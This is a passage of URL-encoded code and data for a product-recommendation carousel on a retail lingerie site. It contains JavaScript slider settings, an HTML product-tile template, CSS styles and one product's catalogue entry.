TION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22520%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221169%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Empathic","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-container%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:%2040px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-container%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-30px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-30px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7